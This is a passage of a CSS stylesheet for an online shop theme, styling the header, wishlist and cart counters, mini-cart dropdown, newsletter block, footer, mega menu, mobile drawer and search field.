	margin: 0;
	display: inline-block;
	vertical-align: super;
	margin-bottom: -1px;
	-webkit-transition: margin .2s ease-in-out;
	-moz-transition: margin .2s ease-in-out;
	transition: margin .2s ease-in-out
}

.site-header .site-branding a {
	width: 130px;
	display: block;
	vertical-align: middle
}

.site-header .storefront-primary-navigation {
	display: inline-block;
	vertical-align: bottom;
	margin: 0 .9rem
}

.site-header .storefront-primary-navigation .menu-toggle {
	display: none;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	font-size: 1.4rem
}

.site-header .storefront-primary-navigation #site-navigation {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.site-header a.wishlist_products_counter {
	display: inline-block;
	position: relative;
	vertical-align: -1px
}

.site-header a.wishlist_products_counter:before {
	content: "";
	position: absolute;
	background-color: transparent
}

.site-header a.wishlist_products_counter:after {
	content: "\e801";
	font-family: "hearts";
	color: #484c51;
	position: relative;
	display: block;
	font-weight: 600;
	font-size: 18px
}

.site-header a.wishlist_products_counter .wishlist_products_counter_text {
	display: none
}

.site-header a.wishlist_products_counter:not(.wishlist-counter-with-products).wishlist_products_counter_number {
	display: none !important
}

.site-header a.wishlist_products_counter .wishlist_products_counter_number,
.site-header a.wishlist_products_counter .wishlist_products_counter_number:empty {
	display: none !important
}

.site-header a.wishlist_products_counter.wishlist-counter-with-products .wishlist_products_counter_number {
	height: 22px;
    width: 22px;
    background-color: #c14953;
    color: #fff;
    border-radius: 50%;
    display: inline-block !important;
    text-align: center;
    /* padding: 2px 2px; */
    font-size: 14px;
    position: absolute;
    top: -16px;
    right: 10px;
    z-index: 1;
}

.site-header a.wishlist_products_counter.wishlist-counter-with-products .wishlist_products_counter_number:empty {
	display: none !important
}

.site-header #site-header-carts {
	display: inline-block;
	margin: 0;
	padding: 0;
	margin: 0 .9rem;
	margin-right: 0;
	position: relative
}

.site-header #site-header-carts p {
	margin: 0
}

.site-header #site-header-carts .count {
	height: 22px;
    width: 22px;
    background-color: #f6921d;
    color: #fff;
    border-radius: 50%;
    display: inline-block;
    text-align: center;
    /* padding: 0px 3px 5px; */
    font-size: 14px;
    position: absolute;
    top: -12px;
    right: 10px;
}

.site-header #site-header-carts .count.empty-cart {
	background-color: #d7d8dd;
	color: #7a7a7a
}

.site-header #site-header-carts .header-cart-contents {
	position: relative;
	text-decoration: none;
	display: inline-block;
	margin-right: 4px;
	color: #333
}

.site-header #site-header-carts .header-cart-contents>.ti-shopping-cart {
	font-size: 19px;
	font-weight: 500
}

.site-header #site-header-carts .header-cart-amount {
	position: absolute;
	right: -4px;
	bottom: -44px;
	background-color: #f6921d;
	color: #fff;
	padding: 10px;
	font-size: 12px;
	border-radius: 2px;
	opacity: 0;
	text-align: left;
	font-weight: 500
}

.site-header #site-header-carts .header-cart-amount span {
	width: 100%;
	display: block
}

.site-header #site-header-carts .header-cart-amount span:before {
	content: "";
	width: 12px;
	height: 12px;
	background-color: #f6921d;
	position: absolute;
	right: 12px;
	top: -5px;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg)
}

.site-header #site-header-carts .header-cart-amount[data-totalamount="0"] {
	display: none
}

.site-header #site-header-carts.content-showing .header-cart-amount {
	display: none
}

.site-header.position-fix {
	width: 100%;
	top: 0;
	left: 0;
	-webkit-box-shadow: 0 2px 10px 0 rgba(51, 51, 51, 0.12);
	box-shadow: 0 2px 10px 0 rgba(51, 51, 51, 0.12)
}

.site-header.position-fix .site-branding {
	vertical-align: calc(50% - 5px);
}

.site-header.position-fix .main-navigation ul.mega-menu>li {
	padding: .9rem 0 1.3rem
}

.mini-cart-wrapper {
	width: 100%;
	margin: 0 auto;
	height: 100%;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	z-index: -999;
	background-color: transparent;
	display: none
}

.mini-cart-wrapper.showing-mini {
	display: block;
	z-index: 999;
	background-color: rgba(0, 0, 0, 0.5)
}

.mini-cart-wrapper .cart-status.header-cart {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0)
}

.mini-cart-wrapper .mini-wrapper-inner {
	max-width: 1360px;
	width: 100%;
	margin: 0 auto;
	height: 100%;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	background-color: transparent;
	display: block
}

.site-header~#content .mini-cart-wrapper {
	position: absolute;
	margin-top: -35px;
	-webkit-transition: all .35s ease-in-out;
	-moz-transition: all .35s ease-in-out;
	transition: all .35s ease-in-out
}

.site-header~#content .mini-cart-wrapper .mini-wrapper-inner {
	position: absolute
}

.site-header~#content .cart-status.header-cart {
	position: absolute
}

.site-header.position-fix~#content .mini-cart-wrapper {
	margin-top: -47px;
	position: fixed
}

.site-header.position-fix~#content .mini-cart-wrapper .mini-wrapper-inner {
	position: fixed
}

.site-header.position-fix~#content .cart-status.header-cart {
	position: fixed
}

.cart-status.header-cart {
	position: fixed;
	background-color: #fff;
	width: 310px;
	top: 0;
	padding-top: .8rem;
	z-index: 9001;
	-webkit-box-shadow: 0 3px 25px 15px rgba(0, 0, 0, 0.06);
	box-shadow: 0 3px 25px 15px rgba(0, 0, 0, 0.06);
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateY(40px);
	-moz-transform: translateY(40px);
	-ms-transform: translateY(40px);
	transform: translateY(40px);
	right: 3px
}

.cart-status.header-cart p.woocommerce-mini-cart__empty-message {
	margin: 0;
	padding: 0 .8rem 1rem;
	text-align: center;
	font-size: .85rem;
	word-spacing: 1px
}

.cart-status.header-cart .widget_shopping_cart_content:after {
	content: "";
	width: 20px;
	height: 20px;
	background-color: #fff;
	position: absolute;
	right: 12px;
	top: -9px;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg)
}

.cart-status.header-cart ul.woocommerce-mini-cart.cart_list {
	margin: 0;
	max-height: 300px;
	overflow-y: auto;
	padding: 0 .2rem 5.5rem
}

.cart-status.header-cart .total-count {
	padding: 3px 10px 6px;
	border-bottom: solid 1px #e6ebee;
	text-align: left
}

.cart-status.header-cart .total-count a,
.cart-status.header-cart .total-count span {
	color: #696969;
	font-weight: bold;
	font-size: 12px;
	text-transform: uppercase;
	display: inline-block;
	vertical-align: top
}

.cart-status.header-cart .total-count a {
	float: right;
	text-decoration: none
}

.cart-status.header-cart .total-count a:hover {
	text-decoration: underline
}

.cart-status.header-cart li {
	list-style: none;
	text-align: left;
	margin: 6px;
	padding: 6px 6px 12px;
	border-bottom: 1px solid rgba(222, 222, 222, 0.46);
	position: relative
}

.cart-status.header-cart li:last-child {
	margin-bottom: 3.5rem;
	border-bottom: 0
}

.cart-status.header-cart li:before {
	content: " ";
	display: table
}

.cart-status.header-cart li:after {
	content: " ";
	display: table;
	clear: both
}

.cart-status.header-cart li .variation {
	display: none
}

.cart-status.header-cart li img {
	width: 60px;
	float: right;
	display: inline-block;
	margin-right: 10px;
	border: 1px solid #dcdcdc;
	padding: 6px
}

.cart-status.header-cart li span.woocommerce-Price-currencySymbol {
	margin-left: 2px;
	margin-right: 3px
}

.cart-status.header-cart li a {
	text-decoration: none
}

.cart-status.header-cart li a.remove {
	position: absolute;
	text-align: center;
	font-size: 14px;
	right: 6px;
	top: 2px;
	width: 20px;
	height: 20px;
	background-color: #fff;
	color: #474747;
	border-radius: 100%;
	-webkit-box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.5);
	box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.5);
	line-height: 20px;
	font-weight: 800
}

.cart-status.header-cart li .product-title {
	display: block;
	margin-top: 13px;
	font-weight: 800;
	font-size: 14px;
	color: inherit;
	width: -moz-calc(100% - 80px);
	width: calc(100% - 80px);
	line-height: 19px
}

.cart-status.header-cart li .quantity {
	margin: 0;
	font-size: 10px;
	text-align: left;
	font-weight: 400;
	height: auto;
	background-color: transparent
}

.cart-status.header-cart .mini-cart-bottom {
	position: absolute;
	bottom: 0;
	width: 100%;
	background-color: #fff;
	-webkit-box-shadow: 0 -10px 20px rgba(51, 51, 51, 0.05);
	box-shadow: 0 -10px 20px rgba(51, 51, 51, 0.05);
	border-bottom: 0
}

.cart-status.header-cart p.total,
.cart-status.header-cart .mini_checkout {
	margin: 0
}

.cart-status.header-cart p.total {
	padding: .6rem;
	font-size: 12px;
	text-align: left;
	text-transform: uppercase
}

.cart-status.header-cart p.total .amount {
	font-size: 13px;
	float: right;
	font-weight: 700;
	color: inherit
}

.cart-status.header-cart .mini_checkout {
	padding: 4px 12px 12px
}

.cart-status.header-cart .wc-forward.button,
.cart-status.header-cart .wc-forward[type=button],
.cart-status.header-cart .wc-forward[type=submit],
.cart-status.header-cart button.wc-forward {
	width: 100%;
	border-radius: 0;
	margin: 0;
	border: 0;
	color: #fff;
	font-size: 14px;
	letter-spacing: .025em;
	text-transform: uppercase;
	padding: 6px 0;
	font-weight: 500;
	border-radius: 2px;
	font-family: "aktiv-grotesk-condensed", Arial, Sans-Serif
}

.cart-status.header-cart .wc-forward.button:active,
.cart-status.header-cart .wc-forward[type=button]:active,
.cart-status.header-cart .wc-forward[type=submit]:active,
.cart-status.header-cart button.wc-forward:active {
	color: #fff
}

.back_to_top_container {
	text-align: center;
	margin-bottom: 1rem
}

#back_to_top .ti-angle-up {
	display: block;
	line-height: .4
}

#back_to_top span:not(.ti-angle-up) {
	font-weight: 400;
	font-size: .7rem
}

.cd-top {
	display: inline-block;
	height: 40px;
	width: 40px;
	position: fixed;
	bottom: 100px;
	right: 10px;
	z-index: 210;
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.23);
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.23);
	overflow: hidden;
	white-space: nowrap;
	background-color: #f6921d;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: opacity .3s 0s, visibility 0s .3s;
	-moz-transition: opacity .3s 0s, visibility 0s .3s;
	transition: opacity .3s 0s, visibility 0s .3s
}

.cd-top>span {
	color: #fff;
	top: 1px;
	margin: 18px 0;
	display: block;
	text-align: center;
	width: 100%;
	vertical-align: middle;
	font-weight: 600
}

.cd-top.cd-is-visible,
.cd-top.cd-fade-out,
.no-touch .cd-top:hover {
	-webkit-transition: opacity .3s 0s, visibility 0s 0s;
	-moz-transition: opacity .3s 0s, visibility 0s 0s;
	transition: opacity .3s 0s, visibility 0s 0s
}

.cd-top.cd-is-visible {
	visibility: visible;
	opacity: 1
}

.cd-top.cd-fade-out {
	opacity: .7
}

.no-touch .cd-top:hover {
	opacity: 1
}

#newsletter {
	background-color: #404346;
	color: #fff;
	padding: 2rem 10px
}

.newsletter_wrapper {
	max-width: 1360px;
	margin: 0 auto
}

.newsletter_wrapper br {
	display: none
}

.newsletter_wrapper .newsletter_header {
	max-width: 460px;
	margin: 0 auto
}

.newsletter_wrapper .newsletter_header h1 {
	color: #fff;
	text-align: center
}

.newsletter_wrapper .newsletter_header p {
	margin: 0
}

.newsletter_wrapper .newsletter_form {
	text-align: center
}

.newsletter_wrapper form {
	margin: 0
}

.newsletter_wrapper form>div {
	display: block;
	max-width: 460px;
	width: 100%;
	position: relative;
	margin: 1rem auto 0
}

.newsletter_wrapper .email {
	background-color: rgba(255, 255, 255, 0.1);
	height: 47px;
	font-size: 14px;
	color: #fff;
	letter-spacing: .5px;
	padding: 12px 12px 12px 56px;
	border-radius: 0;
	border: 1px #404345 solid;
	position: relative
}

.newsletter_wrapper .ti-email {
	left: 0;
	height: 19px;
	padding: 14px 18px;
	background-color: rgba(255, 255, 255, 0.04)
}

.newsletter_wrapper .submit,
.newsletter_wrapper .ti-email {
	position: absolute
}

.newsletter_wrapper .submit {
	right: 0;
	height: 45px;
	top: 1px
}

#home-newsletter .email {
	background-color: #d0d0d0;
	border-color: #d0d0d0;
	color: #000
}

#home-newsletter .ti-email {
	color: #000;
	z-index: 2;
	background-color: rgba(0, 0, 0, 0.08)
}

#home-newsletter .newsletter_wrapper .submit {
	right: 0;
	height: 47px;
	top: 0
}

#brand_credits {
	background-color: #777;
	padding: 4rem 0
}

.credits-container {
	max-width: 1360px;
	margin: 0 auto
}

.credits-content-inner .credit_brand {
	text-align: center
}

.credits-content-inner .credit_brand a {
	text-decoration: none
}

.credits-content-inner .credit_brand img {
	max-width: 112px;
	max-height: 56px;
	vertical-align: middle
}

.credits-content-inner .credit_brand p {
	color: #fff;
	margin: 0;
	padding: 0;
	font-weight: 700;
	font-size: 13px;
	text-transform: uppercase;
	max-height: none;
	text-decoration: underline
}

.credits-content-inner .credit_brand a:hover p {
	color: #ff8a3e
}

.site-footer h1,
.site-footer h2,
.site-footer h3,
.site-footer h4,
.site-footer h5,
.site-footer h6 {
	color: #65676d
}

.site-footer {
	background-color: #f2f2f2;
	padding-bottom: 20px;
	padding-top: 40px
}

.site-footer a:not(.button):not([type=button]):not([type=submit]):not(button) {
	display: inline-block;
	color: #929292;
	word-break: break-word
}

.site-footer>.container {
	max-width: 1360px;
	margin: 0 auto
}

.site-footer a {
	text-decoration: none
}

.site-footer a:hover {
	text-decoration: underline
}

.site-footer p {
	font-size: 12px;
	color: #94958d;
	font-weight: 400;
	line-height: 1.55;
	margin: 0
}

.site-footer p.footer_copyrightText {
	color: #656564;
	display: inline-block;
	vertical-align: middle
}

.site-footer .copyright-right {
	float: right;
	margin: 5px 0 0
}

.site-footer .copyright-right a:not(.button):not([type=button]):not([type=submit]):not(button) {
	margin: 0 4px;
	color: #eb5d01;
	font-weight: 500;
	font-size: 11px;
	line-height: 16px;
	vertical-align: middle;
	display: inline-block
}

.site-footer .footer_copyright_inner {
	border-top: 1px solid #e8e8e8;
	padding-top: 20px
}

.footer_nav .col-xl-2 .widget-title {
	font-size: 14px;
	margin: 0 0 4px;
	padding: 0;
	line-height: 1.15;
	padding-bottom: 8px;
	border-bottom: 1px solid rgba(224, 225, 220, 0.4)
}

.footer_nav .col-xl-2>section {
	padding: .6rem 0;
	margin-bottom: 1.2rem
}

.footer_nav .col-xl-2>section li a {
	font-weight: 400;
	font-size: 12px
}

.footer_nav .col-xl-2>section ul,
.footer_nav .col-xl-2>section li {
	margin: 0;
	padding: 0
}

.footer_nav .col-xl-2>section ul {
	margin-top: -4px
}

.site-footer .widget_top_rated_products .product_list_widget li,
.site-footer .widget_products .product_list_widget li {
	padding-left: 0;
	padding-bottom: .5em;
	border-bottom: 1px solid #eaeaea;
	text-align: left;
	padding-top: .5em;
	position: relative;
	font-size: .875rem
}

.site-footer .widget_top_rated_products .product_list_widget li a,
.site-footer .widget_products .product_list_widget li a {
	color: #929292;
	display: inline-block
}

.site-footer .widget_top_rated_products .product_list_widget li img,
.site-footer .widget_products .product_list_widget li img {
	max-width: 80px;
	padding: 10px;
	margin-left: -10px;
	display: inline-block;
	vertical-align: middle;
	float: none;
	margin-right: 0
}

.site-footer .widget_top_rated_products .product_list_widget li .product-title,
.site-footer .widget_products .product_list_widget li .product-title {
	display: block;
	vertical-align: top;
	padding-top: 14px;
	max-width: 100%;
	height: 30px;
	overflow: hidden;
	position: absolute;
	left: 90px;
	top: 5px
}

.site-footer .widget_top_rated_products .product_list_widget li .star-rating,
.site-footer .widget_products .product_list_widget li .star-rating {
	left: 90px;
	overflow: hidden;
	position: absolute;
	height: 1.8em;
	line-height: 1.8;
	font-size: .6875rem;
	width: 5.25em;
	font-family: 'star';
	font-weight: 400;
	bottom: 45px;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

.site-footer .widget_top_rated_products .product_list_widget li .price-wrapper,
.site-footer .widget_products .product_list_widget li .price-wrapper {
	position: absolute;
	left: 90px;
	bottom: 48px;
	display: inline-block;
	text-align: left
}

.site-footer .widget_top_rated_products .product_list_widget li .star-rating~.price-wrapper,
.site-footer .widget_products .product_list_widget li .star-rating~.price-wrapper {
	bottom: 20px
}

.site-footer .widget_top_rated_products .product_list_widget li .woocommerce-price-suffix,
.site-footer .widget_products .product_list_widget li .woocommerce-price-suffix {
	display: none
}

.mega-toggle-block.mega-menu-toggle-block {
	display: none !important
}

.primary-navigation {
	display: block
}

.mega-menu .fa,
.megamenu .fa {
	font: normal normal normal 14px/1 FontAwesome !important
}

.main-navigation {
	clear: both;
	display: block;
	width: 100%
}

.main-navigation ul.mega-menu {
	list-style: none;
	margin: 0;
	padding-left: 0;
	display: block
}

.main-navigation ul.mega-menu>li {
	display: inline-block;
	text-align: left;
	padding: 1.2rem 0 1.5rem;
	-webkit-transition: all .35s ease-in-out;
	-moz-transition: all .35s ease-in-out;
	transition: all .35s ease-in-out;
	cursor: pointer;
	position: relative;
	vertical-align: bottom
}

.main-navigation ul.mega-menu>li:after {
	content: "";
	position: absolute;
	width: 0;
	bottom: 0;
	height: 4px;
	background-color: #424242;
	display: block;
	margin: 0 auto;
	-webkit-transition: width .25s ease-in-out;
	-moz-transition: width .25s ease-in-out;
	transition: width .25s ease-in-out;
	left: -6px
}

.main-navigation ul.mega-menu>li.icon>a {
	margin-bottom: 4px
}

.main-navigation ul.mega-menu>li.icon:before {
	display: inline-block;
	font-size: 18px;
	padding-right: 6px;
	vertical-align: -2px
}

.main-navigation ul.mega-menu>li.icon:after {
	bottom: 0
}

.main-navigation ul.mega-menu>li:hover:after {
	width: 100%
}

.main-navigation ul.mega-menu>li.mega-menu-item-has-children:after {
	width: 0 !important
}

.main-navigation ul.mega-menu>li a {
	display: inline-block;
	font-weight: 500;
	margin-right: 10px;
	color: #333;
	font-size: 15px;
	padding-right: 8px
}

.main-navigation ul.mega-menu>li a span {
	margin-left: 4px;
	vertical-align: -2px
}

@media (max-width:1048px){
	.main-navigation ul.mega-menu>li a { margin-right: 6px; padding-right: 6px; }
	.main-navigation ul.mega-menu>li a span { margin-left: 0px; }
}


.main-navigation ul.mega-menu>li a:active,
.main-navigation ul.mega-menu>li a:focus,
.main-navigation ul.mega-menu>li a:visited,
.main-navigation ul.mega-menu>li a:hover {
	color: #333
}

.main-navigation ul.mega-menu>li a:before {
	display: none
}

.main-navigation ul.mega-menu>li.mega-current-menu-item.icon:before {
	color: #f6921d;
	font-weight: 600
}

.main-navigation ul.mega-menu>li.mega-current-menu-item:after {
	background-color: #f6921d;
	width: 100%
}

.main-navigation ul.mega-menu>li.mega-current-menu-item>a {
	color: #f6921d;
	font-weight: 600
}

.main-navigation ul.mega-menu>li.mega-current-menu-item>a:after {
	color: #000
}

.handheld-navigation .drawer {
	position: fixed;
	z-index: 3000;
	top: 0;
	left: 0;
	overflow-y: auto;
	width: 400px;
	height: 100%;
	-webkit-transition: -webkit-transform .5s ease-in-out;
	transition: -webkit-transform .5s ease-in-out;
	-moz-transition: transform .5s ease-in-out, -moz-transform .5s ease-in-out;
	transition: transform .5s ease-in-out;
	transition: transform .5s ease-in-out, -webkit-transform .5s ease-in-out, -moz-transform .5s ease-in-out;
	transition: transform .5s ease-in-out, -webkit-transform .5s ease-in-out;
	-webkit-transform: translateX(-100%);
	-moz-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	transform: translateX(-100%);
	border-left: 1px solid #eaeaea;
	background: #fff;
	-webkit-overflow-scrolling: touch
}

.handheld-navigation .drawer.opened {
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0)
}

.handheld-navigation .drawer>div {
	padding: 35px 0 0;
	padding-left: 15px !important;
	padding-right: 15px !important
}

.handheld-navigation .drawer>div:first-child {
	padding: 45px 0 0
}

.handheld-navigation .drawer .site-search {
	border-top: 1px solid #f5f5f5;
	padding: 15px 0 15px;
	border-bottom: 2px solid #f5f5f5;
	margin-bottom: -13px
}

.handheld-navigation .drawer .site-search .search-field {
	border: 2px solid #ececec;
	height: 45px;
	line-height: 1.5;
	padding-top: 6px;
	padding-bottom: 6px
}

.handheld-navigation .drawer .ti-close {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 100;
	padding: 19px;
	cursor: pointer;
	font-weight: 800;
	background-color: #f5f5f5
}

.handheld-navigation .drawer_blog_info a {
	text-decoration: none
}

.handheld-navigation .drawer_blog_info img {
	max-width: 70%
}

.handheld-navigation .drawer_blog_info p {
	font-size: 15px;
	line-height: 28px;
	color: #7a7e81
}

.handheld-navigation div.handheld-navigation {
	font-size: 14px;
	font-weight: 400;
	line-height: normal;
	padding: 20px 0 0;
	letter-spacing: -.5px;
	text-transform: uppercase;
	padding-left: 0 !important;
	padding-right: 0 !important
}

.handheld-navigation div.handheld-navigation ul {
	margin: 0;
	padding: 0;
	list-style: none
}

.handheld-navigation div.handheld-navigation ul.sub-menu {
	display: none;
	background-color: #f1f1f1
}

.handheld-navigation div.handheld-navigation ul.sub-menu a {
	border-bottom: 1px solid #e8e8e8;
	font-size: 12px;
	padding-left: 30px
}

.handheld-navigation div.handheld-navigation ul.sub-menu a:hover {
	background-color: #eceaea
}

.handheld-navigation div.handheld-navigation li {
	margin: 0;
	padding: 0;
	display: block
}

.handheld-navigation div.handheld-navigation li:last-child {
	border-bottom: 0
}

.handheld-navigation div.handheld-navigation li a {
	display: block;
	padding: 14px 14px;
	margin-bottom: 0;
	color: #242526;
	outline: 0;
	border-bottom: 1px solid #f5f5f5
}

.handheld-navigation div.handheld-navigation li a span {
	font-size: 14px;
	color: #242526;
	margin-left: 10px;
	float: right;
	padding: 18px;
	margin-top: -15px;
	margin-right: -14px;
	border-left: 1px solid #f5f5f5
}

.handheld-navigation div.handheld-navigation li a:hover {
	color: #333;
	background-color: #f5f5f5
}

.handheld-navigation div.handheld-navigation li a:hover>span {
	border-left: 1px solid #fff
}

.handheld-navigation div.handheld-navigation li a.menu-opened {
	background-color: #dedede
}

.handheld-navigation div.handheld-navigation li a.menu-opened span {
	border-left: 1px solid #fff
}

.handheld-navigation div.handheld-navigation li a.menu-opened span:before {
	content: "\e648"
}

.handheld-navigation div.handheld-navigation li.current-menu-item {
	background-color: #f6921d !important
}

.handheld-navigation div.handheld-navigation li.current-menu-item>a {
	background-color: #f6921d !important;
	color: #fff !important;
	font-weight: 600
}

.handheld-navigation div.handheld-navigation li.current-menu-item>a:hover,
.handheld-navigation div.handheld-navigation li.current-menu-item>a:focus,
.handheld-navigation div.handheld-navigation li.current-menu-item>a:active {
	color: #fff !important
}

.handheld-navigation div.handheld-navigation li.current-menu-item>a>span {
	color: #fff !important;
	border-left: 1px solid #f5f5f5 !important
}

.handheld-navigation div.handheld-navigation .mega-sub-menu {
	display: none;
	margin-bottom: 10px
}

.handheld-navigation div.handheld-navigation .mega-sub-menu li a {
	font-size: 14px;
	padding: 10px 0 10px 10px;
	margin: 0;
	color: #8b8b8b;
	border-bottom: 0
}

.handheld-navigation div.handheld-navigation .mega-sub-menu li {
	border-bottom: 0
}

.handheld-navigation div.handheld-navigation .mega-sub-menu li a:hover {
	color: #4f4f4f;
	text-decoration: underline;
	border-bottom: 0
}

.handheld-navigation div.handheld-navigation span {
	-webkit-transition: color .25s ease-in-out;
	-moz-transition: color .25s ease-in-out;
	transition: color .25s ease-in-out;
	margin-left: 15px;
	color: #4e4e4e
}

.handheld-navigation div.handheld-navigation:after {
	margin-top: 20px
}

.handheld-navigation .drawer_copyrights p {
	font-size: 14px;
	line-height: normal;
	margin: 0 0 10px;
	letter-spacing: -.5px;
	color: #505357
}

.handheld-navigation .drawer_copyrights .alt {
	color: #a9b1b9
}

#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group {
	vertical-align: middle;
	display: inline-block
}

#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-title,
#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-description {
	line-height: 1.5;
	display: block
}

#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-description {
	font-style: italic;
	font-size: .8em;
	text-transform: none;
	font-weight: normal
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top>a.mega-menu-link {
	display: table-cell;
	vertical-align: middle;
	line-height: initial
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top>a.mega-menu-link:before {
	display: block;
	margin: 0 0 6px 0;
	text-align: center
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top>a.mega-menu-link>span.mega-title-below {
	display: inline-block
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-right>a.mega-menu-link:before {
	float: right;
	margin: 0 0 0 6px
}

#mega-menu-wrap-primary #mega-menu-primary>li.mega-animating>ul.mega-sub-menu {
	pointer-events: none
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-disable-link>a.mega-menu-link,
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-disable-link>a.mega-menu-link {
	cursor: default
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link {
	cursor: pointer
}

#mega-menu-wrap-primary #mega-menu-primary p {
	margin-bottom: 10px
}

#mega-menu-wrap-primary #mega-menu-primary input,
#mega-menu-wrap-primary #mega-menu-primary img {
	max-width: 100%
}

#mega-menu-wrap-primary #mega-menu-primary .widget_media_image figure,
#mega-menu-wrap-primary #mega-menu-primary .widget_media_image .wp-caption {
	width: auto !important
}

#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-item-align-right {
	float: right
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-row {
	text-align: left;
	width: 100%;
	max-width: 1200px;
	margin: 0 auto !important;
	float: none !important;
	display: block !important
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column {
	float: left;
	min-height: 1px
}

.mega-menu .widget_custom_html ul.products li.product:not(.categoryy) {
	margin-bottom: .618em
}

.mega-menu .widget_custom_html ul.products li.product:not(.categoryy) .star-rating {
	display: none
}

.mega-menu .widget_custom_html ul.products li.product:not(.categoryy) .post-wrapper {
	border-color: #fbfbfb
}

.mega-menu .widget_custom_html ul.products li.product:not(.categoryy) .price {
	margin-top: 6px;
	margin-bottom: 5px
}

.mega-menu .widget_custom_html ul.products li.product:not(.categoryy) span {
	vertical-align: 0 !important;
	margin: 0 !important
}

.mega-menu .widget_custom_html ul.products li.product:not(.categoryy) a.add_to_cart_button {
	padding: 0 8px !important;
	margin: 0 !important;
	background-color: transparent !important
}

.mega-menu .widget_custom_html ul.products li.product:not(.categoryy) a.add_to_cart_button:hover {
	color: #fff;
	background-color: #f6921d !important
}

#masthead .site-search {
	display: inline-block
}

#masthead .site-search .search-icon {
	display: none;
	cursor: pointer
}

#masthead .site-search .search-icon:after {
	width: 1px;
	height: 26px;
	top: -2px;
	right: -11px;
	background-color: #d7d8dd;
	content: "";
	position: absolute
}

#masthead .site-search .search-icon svg {
	position: relative;
	top: 3px
}

#masthead .site-search.opened .widget_product_search {
	z-index: 700;
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0)
}

#masthead .site-search.opened .search-icon:before {
	font-family: themify !important;
	speak: none;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	padding: 6px;
	border-radius: 50%;
	font-size: .8rem;
	position: absolute;
	right: -2px;
	top: -1px;
	content: "\e646" !important;
	background-color: #d7d8dd
}

#masthead .site-search.opened svg {
	position: static
}

#masthead .site-search form {
	margin: 0;
	padding: 0
}

#masthead .site-search form .button,
#masthead .site-search form [type=button],
#masthead .site-search form [type=submit],
#masthead .site-search form button,
#masthead .site-search form [type=button],
#masthead .site-search form [type=submit],
#masthead .site-search form button {
	display: none
}

#masthead .site-search form input[type="search"],
#masthead .site-search form input.search {
	border: 0 solid #000;
	font-size: 14px;
	padding-left: 38px;
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
	border-bottom: 1px solid transparent;
	border-radius: 0;
	background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16"><path fill="#000" fill-opacity="0.65" d="M14.891,14.39l-0.5.5a0.355,0.355,0,0,1-.5,0L9.526,10.529a5.3,5.3,0,1,1,2.106-4.212,5.268,5.268,0,0,1-1.1,3.21l4.362,4.362A0.354,0.354,0,0,1,14.891,14.39ZM6.316,2.418a3.9,3.9,0,1,0,3.9,3.9A3.9,3.9,0,0,0,6.316,2.418Z"/></svg>')
}

#masthead .site-search form input[type="search"]:focus,
#masthead .site-search form input[type="search"]:active,
#masthead .site-search form input.search:focus,
#masthead .site-search form input.search:active {
	border-bottom: 1px solid #d7d8dd
}

.header-side_right .search-form-wrapper {
	width: 100%;
	height: 100%;
	min-width: 280px;
	max-width: 750px;
	display: block;
	margin: 0 auto;
	-webkit-transition: all .25s ease-in-out;
	-moz-transition: all .25s ease-in-out;
	transition: all .25s ease-in-out;
	background-color: #f4f4f4
}

.header-side_right .search-form-wrapper.active {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex
}

.header-side_right .search-form-wrapper .wc-search {
	position: relative;
	width: 100%;
	background-color: #fff
}

.header-side_right .search-form-wrapper .woocommerce-product-search {
	margin: 0
}

